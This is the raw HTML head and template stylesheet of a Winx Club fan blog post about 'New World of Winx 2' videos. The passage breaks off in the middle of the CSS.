

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html
body_size: 39553
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
New World of Winx 2 VIDEOS! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='New World of Winx 2 VIDEOS!' property='og:title'/>
<meta content='https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png' property='og:image'/>
<meta content='New World of Winx 2 VIDEO!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='New World of Winx 2 VIDEOS!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png' name='twitter:image'/>
<meta content='New World of Winx 2 VIDEOS!' name='twitter:title'/>
<meta content='New World of Winx 2 VIDEO!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"New World of Winx 2 VIDEOS!","url":"https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/465028498540014854/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/s320/vlcsnap-2017-06-15-14h51m41s901.png' rel='image_src'/>
<meta content='New World of Winx 2 VIDEO!' name='description'/>
<meta content='https://www.winxcluball.com/2017/06/new-world-of-winx-2-videos.html' property='og:url'/>
<meta content='New World of Winx 2 VIDEOS!' property='og:title'/>
<meta content='New World of Winx 2 VIDEO!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOH3Etdzfzw1wXR15dhWpZD0AtBKjRERG76y4yNxAqYtDDXYc6mao5ezqlaB9rxUd9dLwui2gmc_xy845PH-ginWP2rMlJG1fDF3AWDUX0oNZ9VfKKHFN0B7MPsxMyE9CLL1ER5PrZog/w1200-h630-p-k-no-nu/vlcsnap-2017-06-15-14h51m41s901.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
.comments .comment-thread.inline-thread .avatar-image-container, .comments .comment-thread.inline-thread .avatar-image-container img {
